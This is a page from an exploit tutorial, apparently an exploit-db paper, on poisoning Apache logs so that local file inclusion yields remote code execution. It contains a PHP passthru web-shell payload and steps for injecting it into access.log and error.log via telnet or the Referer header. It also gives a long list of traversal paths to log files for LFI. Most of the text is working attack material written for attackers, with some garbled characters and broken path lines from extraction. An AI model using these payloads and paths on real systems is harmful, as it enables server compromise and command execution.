 Vulnerability analysis, Security Papers, Exploit Tutorials http://www.exploit-db.com/papers/12992/ If you send Malicious HTTP Request from browser "www.hackme.com/cwh/<? passthru($_GET[cmd]) ?>", the logfile will show in URL encode format [Logfiles - access.log]----------------------------------------------------------------- ...... 58.18.29.152 - - [05/Dec/2008:12:15:14 +0700] "GET /cwh/%3C?%20passthru($_GET[cmd])%20?%3E HTTP/1.1" 200 1958 <-- Not work for Inject ...... [End log]------------------------------------------------------------------------------- It won't work for RCE because browser will automatically encode special characters (URL encode) after that it writes encoded request into logfiles (access.log). So we must Inject malicious code via Telnet, Netcat or Perl script with socket/useragent/referer that we will guide in next chapter. == How about error.log == Error log is written when the requested file does not exist. Thus we can inject malicious code by requesting to non-existed file or inject via "Referer". [Malicious HTTP Request via Telnet]----------------------------------------------------- >telnet www.hackme.com 80 GET /<? passthru($_GET[cmd]) ?> <-- Get non-existed file with PHP Code â€¦â€¦â€¦ â€¦â€¦â€¦ [End telnet]---------------------------------------------------------------------------- [Logfiles - error.log]------------------------------------------------------------------ ...... [Sat Dec 06 15:12:56 2008] [error] [client 127.0.0.1] (20024)The given path misformatted or contained invalid characters: Cannot map GET /<?passthru($_GET[cmd])?> to file ...... [End log]------------------------------------------------------------------------------- Bingo !! We can injected code thru error.log, Next example show you about inject code into "referer". [Logfiles - error.log]------------------------------------------------------------------ ...... [Sat Dec 06 13:57:57 2008] [error] [client 58.14.21.120] File does not exist: /opt/lampp/htdocs/test/images/boxmenu.gif, referer: http://www.hackme.com/index.php?p=main.php <-- Normally HTTP Request ...... [End log]------------------------------------------------------------------------------- From log, Attacker can inject malicious code into "referer" then error.log will be written evil code. However injecting to access.log is easier than error.log [Logfiles - error.log]------------------------------------------------------------------ ...... [Sat Dec 06 13:57:57 2008] [error] [client 58.14.21.120] File does not exist: /opt/lampp/htdocs/test/images/boxmenu.gif, referer: <? passthru($_GET[cmd]) ?> <-- Inject Malicious Code in Referer ...... [End log]------------------------------------------------------------------------------- Default Log locations list that used with LFI: ../apache/logs/error.log ../apache/logs/access.log ../../apache/logs/error.log ../../apache/logs/access.log ../../../apache/logs/error.log ../../../apache/logs/access.log ../../../../../../../etc/httpd/logs/acces_log ../../../../../../../etc/httpd/logs/acces.log ../../../../../../../etc/httpd/logs/error_log ../../../../../../../etc/httpd/logs/error.log ../../../../../../../var/www/logs/access_log ../../../../../../../var/www/logs/access.log ../../../../../../../usr/local/apache/logs/access_ log ../../../../../../../usr/local/apache/logs/access. log ../../../../../../../var/log/apache/access_log ../../../../../../../var/log/apache2/access_log ../../../../../../../var/log/apache/access.log ../../../../../../../var/log/apache2/access.log ../../../../../../../var/log/access_log ../../../../../../../var/log/access.log ../../../../../../../var/www/logs/error_log ../../../../../../../var/www/logs/error.log ../../../../../../../usr/local/apache/logs/error_l og ../../../../../../../usr/local/apache/logs/error.l og ../../../../../../../var/log/apache/error_log ../../../../../../../var/log/apache2/error_log ../../../../../../../var/log/apache/error.log ../../../../../../../var/log/apache2/error.log ../../../../../../../var/log/error_log ../../../../../../../var/log/error.log ++++++++++++++++++++++++++++++++++++++++++ 4 of 10 12/24/10 5:45 PM 